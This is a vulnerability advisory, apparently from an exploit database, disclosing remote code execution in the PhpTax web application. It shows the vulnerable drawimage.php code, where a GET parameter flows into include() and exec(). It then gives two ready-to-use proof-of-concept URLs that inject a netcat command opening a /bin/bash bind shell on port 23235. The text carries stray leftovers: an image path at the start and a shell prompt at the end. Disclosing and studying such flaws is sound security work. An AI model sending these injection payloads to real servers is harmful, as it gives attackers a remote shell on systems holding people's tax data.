 ----------------------------------------------------
Discovered by: Jean Pascal Pereira <pereira@secbiz.de>
Vendor information:
"PhpTax is free software to do your U.S. income taxes. Tested under Unix environment.
The program generates .pdfs that can be printed and sent to the IRS. See homepage for details and screenshot."
Vendor URI: http://sourceforge.net/projects/phptax/
----------------------------------------------------
Risk-level: High
The application is prone to a remote code execution vulnerability.
----------------------------------------------------
drawimage.php, line 63:
include ("./files/$_GET[pfilez]");
// makes a png image
$pfilef=str_replace(".tob",".png",$_GET[pfilez]);
$pfilep=str_replace(".tob",".pdf",$_GET[pfilez]);
Header("Content-type: image/png");
if ($_GET[pdf] == "") Imagepng($image);
if ($_GET[pdf] == "make") Imagepng($image,"./data/pdf/$pfilef");
if ($_GET[pdf] == "make") exec("convert ./data/pdf/$pfilef ./data/pdf/$pfilep");
----------------------------------------------------
Exploit / Proof of Concept:
Bindshell on port 23235 using netcat:
http://localhost/phptax/drawimage.php?pfilez=xxx;%20nc%20-l%20-v%20-p%2023235%20-e%20/bin/bash;&pdf=make
** Exploit-DB Verified:**
http://localhost/phptax/index.php?pfilez=1040d1-pg2.tob;nc%20-l%20-v%20-p%2023235%20-e%20/bin/bash;&pdf=make
----------------------------------------------------
Solution:
Do some input validation.
----------------------------------------------------root@laobai:/home/laobai# ^C